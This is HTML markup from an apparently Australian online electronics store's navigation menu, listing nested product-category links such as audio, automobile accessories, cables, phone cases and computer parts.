<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat 